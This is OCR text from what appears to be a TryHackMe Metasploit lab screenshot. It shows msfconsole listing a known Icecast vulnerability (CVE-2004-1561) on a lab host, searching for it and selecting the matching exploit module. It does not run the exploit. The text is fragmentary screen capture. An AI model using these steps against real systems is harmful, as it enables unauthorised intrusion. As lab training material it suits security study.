 TryHackMe | Metasploit ...
kali@kali: ~
09:05 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Desktop/openvpn
kali@kali: ~
kali@kali: ~
kali@kali: ~
LOOT
PAYLOAD
Title IP Address Expires
=[ metasploit v5.0.71-dev ]
+ -- --=[ 1962 exploits - 1095 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > vulns
Vulnerabilities
===============
Timestamp Host Name References
--------- ---- ---- ----------
2021-01-05 01:57:17 UTC 10.10.231.112 Icecast Header Overwrite CVE-2004-1561,OSVDB-10406,BID-11271,URL-http://archives.neohapsis.com/archives/bugtraq/2004-09/0366.html
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > exit
kali@kali:~$ msfconsole
=[ metasploit v5.0.71-dev ]
+ -- --=[ 1962 exploits - 1095 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > search mult